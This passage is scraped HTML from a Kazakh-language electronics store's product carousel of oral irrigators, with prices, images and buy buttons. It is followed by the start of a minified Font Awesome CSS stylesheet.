            data-event-value="irrigatoriy-i-zubniye-centriy-arg-hf-6"
            data-event-value-num="632263">
                <span class="buy-button-text hide-text">
                    Сатып алу
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/kz/ShoppingCartCreditPayments/CreditButtons?code=632263&amp;classId=1102&amp;id=95&amp;price=21990.0">
                    <span class="buy-button-text">Несиеге</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Revyline портативті ирригаторы RL 660 White"
     data-code="610500"
     data-price="39990.0"
     data-brand="Revyline"
     data-list="Ирригаторлар мен тіс орталықтары">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/kz/g/irrigatoriy_i_zubniye_centriy_6005" 
                   data-product-id="610500"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="610500"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1102_84_0_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1102_84_0_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_1102_84_0_1_320.webp"
         loading="eager"
         title="Revyline портативті ирригаторы RL 660 White"
         alt="Revyline портативті ирригаторы RL 660 White"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1102_84_1_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1102_84_1_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_1102_84_1_1_320.webp"
         loading="lazy"
         title="Revyline портативті ирригаторы RL 660 White - фото 2 | sulpak.kz"
         alt="Revyline портативті ирригаторы RL 660 White - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1102_84_2_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1102_84_2_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_1102_84_2_1_320.webp"
         loading="lazy"
         title="Revyline портативті ирригаторы RL 660 White - фото 3 | sulpak.kz"
         alt="Revyline портативті ирригаторы RL 660 White - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1102_84_3_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1102_84_3_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_1102_84_3_1_320.webp"
         loading="lazy"
         title="Revyline портативті ирригаторы RL 660 White - фото 4 | sulpak.kz"
         alt="Revyline портативті ирригаторы RL 660 White - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1102_84_5_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1102_84_5_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_1102_84_5_1_320.webp"
         loading="lazy"
         title="Revyline портативті ирригаторы RL 660 White - фото 5 | sulpak.kz"
         alt="Revyline портативті ирригаторы RL 660 White - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1102_84_6_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1102_84_6_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_1102_84_6_1_320.webp"
         loading="lazy"
         title="Revyline портативті ирригаторы RL 660 White - фото 6 | sulpak.kz"
         alt="Revyline портативті ирригаторы RL 660 White - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/kz/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8551" title="" style="background: #ff0000;"><p class="custom-cursor-default-hover" data-cur="cursor">Сыйлық 10% мөлшерінде</p></div>

        <div class="product__item-labels-more-container">
            <div class="product__item-labels-more">
                <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>ыдыс-аяққа 50% жеңілдік</p></div>
            </div>
            <div class="product__item-label product__item-label-more">әлі <svg width="10" height="6" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow"></use></svg></div>
        </div>
    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>7 пікірлер</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=84&amp;classId=1102"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=84&amp;classId=1102"
       data-product-id="1102_84" 
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Салыстыруға қосу </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Таңдаулыларға қосыңыз"
           data-nonauthorized="1"
           data-product-id="1102_84"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Ирригаторлар мен тіс орталықтары</div>

                        <div class="product__item-name">
                            <a href="/kz/g/irrigatoriy_i_zubniye_centriy_6005" 
                               data-product-id="610500"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="610500"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Revyline портативті ирригаторы RL 660 White
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

39 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Сатылымда бар</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; 1 200 бонусқа дейін
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>Бұл затты сатып алған жағдайда, сіз S-bonus бонустық шотыңызға &#x2B;1 200 аласыз</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/kz/ShoppingCart/AddToCart?classId=1102&amp;goodId=84&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/kz/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(610500, this)"
            data-name="Revyline портативті ирригаторы RL 660 White"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="610500"
            data-price="39990.0"
            data-brand="Revyline"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/kz/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/kz/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="84"
            data-class-id="1102"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="irrigatoriy_i_zubniye_centriy_6005"
            data-event-value-num="610500">
                <span class="buy-button-text hide-text">
                    Сатып алу
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/kz/ShoppingCartCreditPayments/CreditButtons?code=610500&amp;classId=1102&amp;id=84&amp;price=39990.0">
                    <span class="buy-button-text">Несиеге</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>

        </div>
    </div>

    <div class="swiper-button-prev products__slider-button-js"><svg width="11.5" height="10" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_side"></use></svg></div>
    <div class="swiper-button-next products__slider-button-js"><svg width="11.5" height="10" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_side"></use></svg></div>
</div>

--- FILE ---
content_type: text/css
request_url: https://www.sulpak.kz/Content/css/output/cssForLayout.min.css?v=tozvbuSvyRg40tRJVvFgPROj67AaVYIcBGrpgyjbf2Y
body_size: 93137
content:
/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
@font-face{font-family:'FontAwesome';font-display:swap;src:url('https://cms.object.pscloud.io/wwwroot/fonts/fontawesome-webfont.eot?v=4.7.0');src:url('https://cms.object.pscloud.io/wwwroot/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('https://cms.object.pscloud.io/wwwroot/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('https://cms.object.pscloud.io/wwwroot/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('https://cms.object.pscloud.io/wwwroot/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('https://cms.object.pscloud.io/wwwroot/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:""}.fa-music:before{content:""}.fa-search:before{content:""}.fa-envelope-o:before{content:""}.fa-heart:before{content:""}.fa-star:before{content:""}.fa-star-o:before{content:""}.fa-user:before{content:""}.fa-film:before{content:""}.fa-th-large:before{content:""}.fa-th:before{content:""}.fa-th-list:before{content:""}.fa-check:before{content:""}.fa-remove:before,.fa-close:before,.fa-times:before{content:""}.fa-search-plus:before{content:""}.fa-search-minus:before{content:""}.fa-power-off:before{content:""}.fa-signal:before{content:""}.fa-gear:before,.fa-cog:before{content:""}.fa-trash-o:before{content:""}.fa-home:before{content:""}.fa-file-o:before{content:""}.fa-clock-o:before{content:""}.fa-road:before{content:""}.fa-download:before{content:""}.fa-arrow-circle-o-down:before{content:""}.fa-arrow-circle-o-up:before{content:""}.fa-inbox:before{content:""}.fa-play-circle-o:before{content:""}.fa-rotate-right:before,.fa-repeat:before{content:""}.fa-refresh:before{content:""}.fa-list-alt:before{content:""}.fa-lock:before{content:""}.fa-flag:before{content:""}.fa-headphones:before{content:""}.fa-volume-off:before{content:""}.fa-volume-down:before{content:""}.fa-volume-up:before{content:""}.fa-qrcode:before{content:""}.fa-barcode:before{content:""}.fa-tag:before{content:""}.fa-tags:before{content:""}.fa-book:before{content:""}.fa-bookmark:before{content:""}.fa-print:before{content:""}.fa-camera:before{content:""}.fa-font:before{content:""}.fa-bold:before{content:""}.fa-italic:before{content:""}.fa-text-height:before{content:""}.fa-text-width:before{content:""}.fa-align-left:before{content:""}.fa-align-center:before{content:""}.fa-align-right:before{content:""}.fa-align-justify:before{content:""}.fa-list:before{content:""}.fa-dedent:before,.fa-outdent:before{content:""}.fa-indent:before{content:""}.fa-video-camera:before{content:""}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:""}.fa-pencil:before{content:""}.fa-map-marker:before{content:""}.fa-adjust:before{content:""}.fa-tint:before{content:""}.fa-edit:before,.fa-pencil-square-o:before{content:""}.fa-share-square-o:before{content:""}.fa-check-square-o:before{content:""}.fa-arrows:before{content:""}.fa-step-backward:before{content:""}.fa-fast-backward:before{content:""}.fa-backward:before{content:""}.fa-play:before{content:""}.fa-pause:before{content:""}.fa-stop:before{content:""}.fa-forward:before{content:""}.fa-fast-forward:before{content:""}.fa-step-forward:before{content:""}.fa-eject:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-plus-circle:before{content:""}.fa-minus-circle:before{content:""}.fa-times-circle:before{content:""}.fa-check-circle:before{content:""}.fa-question-circle:before{content:""}.fa-info-circle:before{content:""}.fa-crosshairs:before{content:""}.fa-times-circle-o:before{content:""}.fa-check-circle-o:before{content:""}.fa-ban:before{content:""}.fa-arrow-left:before{content:""}.fa-arrow-right:before{content:""}.fa-arrow-up:before{content:""}.fa-arrow-down:before{content:""}.fa-mail-forward:before,.fa-share:before{content:""}.fa-expand:before{content:""}.fa-compress:before{content:""}.fa-plus:before{content:""}.fa-minus:before{content:""}.fa-asterisk:before{content:""}.fa-exclamation-circle:before{content:""}.fa-gift:before{content:""}.fa-leaf:before{content:""}.fa-fire:before{content:""}.fa-eye:before{content:""}.fa-eye-slash:before{content:""}.fa-warning:before,.fa-exclamation-triangle:before{content:""}.fa-plane:before{content:""}.fa-calendar:before{content:""}.fa-random:before{content:""}.fa-comment:before{content:""}.fa-magnet:before{content:""}.fa-chevron-up:before{content:""}.fa-chevron-down:before{content:""}.fa-retweet:before{content:""}.fa-shopping-cart:before{content:""}.fa-folder:before{content:""}.fa-folder-open:before{content:""}.fa-arrows-v:before{content:""}.fa-arrows-h:before{content:""}.fa-bar-chart-o:before,.fa-bar-chart:before{content:""}.fa-twitter-square:before{content:""}.fa-facebook-square:before{content:""}.fa-camera-retro:before{content:""}.fa-key:before{content:""}.fa-gears:before,.fa-cogs:before{content:""}.fa-comments:before{content:""}.fa-thumbs-o-up:before{content:""}.fa-thumbs-o-down:before{content:""}.fa-star-half:before{content:""}.fa-heart-o:before{content:""}.fa-sign-out:before{content:""}.fa-linkedin-square:before{content:""}.fa-thumb-tack:before{content:""}.fa-external-link:before{content:""}.fa-sign-in:before{content:""}.fa-trophy:before{content:""}.fa-github-square:before{content:""}.fa-upload:before{content:""}.fa-lemon-o:before{content:""}.fa-phone:before{content:""}.fa-square-o:before{content:""}.fa-bookmark-o:before{content:""}.fa-phone-square:before{content:""}.fa-twitter:before{content:""}.fa-facebook-f:before,.fa-facebook:before{content:""}.fa-github:before{content:""}.fa-unlock:before{content:""}.fa-credit-card:before{content:""}.fa-feed:before,.fa-rss:before{content:""}.fa-hdd-o:before{content:""}.fa-bullhorn:before{content:""}.fa-bell:before{content:""}.fa-certificate:before{content:""}.fa-hand-o-right:before{content:""}.fa-hand-o-left:before{content:""}.fa-hand-o-up:before{content:""}.fa-hand-o-down:before{content:""}.fa-arrow-circle-left:before{content:""}.fa-arrow-circle-right:before{content:""}.fa-arrow-circle-up:before{content:""}.fa-arrow-circle-down:before{content:""}.fa-globe:before{content:""}.fa-wrench:before{content:""}.fa-tasks:before{content:""}.fa-filter:before{content:""}.fa-briefcase:before{content:""}.fa-arrows-alt:before{content:""}.fa-group:before,.fa-users:before{content:""}.fa-chain:before,.fa-link:before{content:""}.fa-cloud:before{content:""}.fa-flask:before{content:""}.fa-cut:before,.fa-scissors:before{content:""}.fa-copy:before,.fa-files-o:before{content:""}.fa-paperclip:before{content:""}.fa-save:before,.fa-floppy-o:before{content:""}.fa-square:before{content:""}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:""}.fa-list-ul:before{content:""}.fa-list-ol:before{content:""}.fa-strikethrough:before{content:""}.fa-underline:before{content:""}.fa-table:before{content:""}.fa-magic:before{content:""}.fa-truck:before{content:""}.fa-pinterest:before{content:""}.fa-pinterest-square:before{content:""}.fa-google-plus-square:before{content:""}.fa-google-plus:before{content:""}.fa-money:before{content:""}.fa-caret-down:before{content:""}.fa-caret-up:before{content:""}.fa-caret-left:before{content:""}.fa-caret-right:before{content:""}.fa-columns:before{content:""}.fa-unsorted:before,.fa-sort:before{content:""}.fa-sort-down:before,.fa-sort-desc:before{content:""}.fa-sort-up:before,.fa-sort-asc:before{content:""}.fa-envelope:before{content:""}.fa-linkedin:before{content:""}.fa-rotate-left:before,.fa-undo:before{content:""}.fa-legal:before,.fa-gavel:before{content:""}.fa-dashboard:before,.fa-tachometer:before{content:""}.fa-comment-o:before{content:""}.fa-comments-o:before{content:""}.fa-flash:before,.fa-bolt:before{content:""}.fa-sitemap:before{content:""}.fa-umbrella:before{content:""}.fa-paste:before,.fa-clipboard:before{content:""}.fa-lightbulb-o:before{content:""}.fa-exchange:before{content:""}.fa-cloud-download:before{content:""}.fa-cloud-upload:before{content:""}.fa-user-md:before{content:""}.fa-stethoscope:before{content:""}.fa-suitcase:before{content:""}.fa-bell-o:before{content:""}.fa-coffee:before{content:""}.fa-cutlery:before{content:""}.fa-file-text-o:before{content:""}.fa-building-o:before{content:""}.fa-hospital-o:before{content:""}.fa-ambulance:before{content:""}.fa-medkit:before{content:""}.fa-fighter-jet:before{content:""}.fa-beer:before{content:""}.fa-h-square:before{content:""}.fa-plus-square:before{content:""}.fa-angle-double-left:before{content:""}.fa-angle-double-right:before{content:""}.fa-angle-double-up:before{content:""}.fa-angle-double-down:before{content:""}.fa-angle-left:before{content:""}.fa-angle-right:before{content:""}.fa-angle-up:before{content:""}.fa-angle-down:before{content:""}.fa-desktop:before{content:""}.fa-laptop:before{content:""}.fa-tablet:before{content:""}.fa-mobile-phone:before,.fa-mobile:before{content:""}.fa-circle-o:before{content:""}.fa-quote-left:before{content:""}.fa-quote-right:before{content:""}.fa-spinner:before{content:""}.fa-circle:before{content:""}.fa-mail-reply:before,.fa-reply:before{content:""}.fa-github-alt:before{content:""}.fa-folder-o:before{content:""}.fa-folder-open-o:before{content:""}.fa-smile-o:before{content:""}.fa-frown-o:before{content:""}.fa-meh-o:before{content:""}.fa-gamepad:before{content:""}.fa-keyboard-o:before{content:""}.fa-flag-o:before{content:""}.fa-flag-checkered:before{content:""}.fa-terminal:before{content:""}.fa-code:before{content:""}.fa-mail-reply-all:before,.fa-reply-all:before{content:""}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:""}.fa-location-arrow:before{content:""}.fa-crop:before{content:""}.fa-code-fork:before{content:""}.fa-unlink:before,.fa-chain-broken:before{content:""}.fa-question:before{content:""}.fa-info:before{content:""}.fa-exclamation:before{content:""}.fa-superscript:before{content:""}.fa-subscript:before{content:""}.fa-eraser:before{content:""}.fa-puzzle-piece:before{content:""}.fa-microphone:before{content:""}.fa-microphone-slash:before{content:""}.fa-shield:before{content:""}.fa-calendar-o:before{content:""}.fa-fire-extinguisher:before{content:""}.fa-rocket:before{content:""}.fa-maxcdn:before{content:""}.fa-chevron-circle-left:before{content:""}.fa-chevron-circle-right:before{content:""}.fa-chevron-circle-up:before{content:""}.fa-chevron-circle-down:before{content:""}.fa-html5:before{content:""}.fa-css3:before{content:""}.fa-anchor:before{content:""}.fa-unlock-alt:before{content:""}.fa-bullseye:before{content:""}.fa-ellipsis-h:before{content:""}.fa-ellipsis-v:before{content:""}.fa-rss-square:before{content:""}.fa-play-circle:before{content:""}.fa-ticket:before{content:""}.fa-minus-square:before{content:""}.fa-minus-square-o:before{content:""}.fa-level-up:before{content:""}.fa-level-down:before{content:""}.fa-check-square:before{content:""}.fa-pencil-square:before{content:""}.fa-external-link-square:before{content:""}.fa-share-square:before{content:""}.fa-compass:before{content:""}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:""}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:""}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:""}.fa-euro:before,.fa-eur:before{content:""}.fa-gbp:before{content:""}.fa-dollar:before,.fa-usd:before{content:""}.fa-rupee:before,.fa-inr:before{content:""}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:""}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:""}.fa-won:before,.fa-krw:before{content:""}.fa-bitcoin:before,.fa-btc:before{content:""}.fa-file:before{content:""}.fa-file-text:before{content:""}.fa-sort-alpha-asc:before{content:""}.fa-sort-alpha-desc:before{content:""}.fa-sort-amount-asc:before{content:""}.fa-sort-amount-desc:before{content:""}.fa-sort-numeric-asc:before{content:""}.fa-sort-numeric-desc:before{content:""}.fa-thumbs-up:before{content:""}.fa-thumbs-down:before{content:""}.fa-youtube-square:before{content:""}.fa-youtube:before{content:""}.fa-xing:before{content:""}.fa-xing-square:before{content:""}.fa-youtube-play:before{content:""}.fa-dropbox:before{content:""}.fa-stack-overflow:before{content:""}.fa-instagram:before{content:""}.fa-flickr:before{content:""}.fa-adn:before{content:""}.fa-bitbucket:before{content:""}.fa-bitbucket-square:before{content:""}.fa-tumblr:before{content:""}.fa-tumblr-square:before{content:""}.fa-long-arrow-down:before{content:""}.fa-long-arrow-up:before{content:""}.fa-long-arrow-left:before{content:""}.fa-long-arrow-right:before{content:""}.fa-apple:before{content:""}.fa-windows:before{content:""}.fa-android:before{content:""}.fa-linux:before{content:""}.fa-dribbble:before{content:""}.fa-skype:before{content:""}.fa-foursquare:before{content:""}.fa-trello:before{content:""}.fa-female:before{content:""}.fa-male:before{content:""}.fa-gittip:before,.fa-gratipay:before{content:""}.fa-sun-o:before{content:""}.fa-moon-o:before{content:""}.fa-archive:before{content:""}.fa-bug:before{content:""}.fa-vk:before{content:""}.fa-weibo:before{content:""}.fa-renren:before{content:""}.fa-pagelines:before{content:""}.fa-stack-exchange:before{content:""}.fa-arrow-circle-o-right:before{content:""}.fa-arrow-circle-o-left:before{content:""}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:""}.fa-dot-circle-o:before{content:""}.fa-wheelchair:before{content:""}.fa-vimeo-square:before{content:""}.fa-turkish-lira:before,.fa-try:before{content:""}.fa-plus-square-o:before{content:""}.fa-space-shuttle:before{content:""}.fa-slack:before{content:""}.fa-envelope-square:before{content:""}.fa-wordpress:before{content:""}.fa-openid:before{content:""}.fa-institution:before,.fa-bank:before,.fa-university:before{content:""}.fa-mortar-board:before,.fa-graduation-cap:before{content:""}.fa-yahoo:before{content:""}.fa-google:before{content:""}.fa-reddit:before{content:""}.fa-reddit-square:before{content:""}.fa-stumbleupon-circle:before{content:""}.fa-stumbleupon:before{content:""}.fa-delicious:before{content:""}.fa-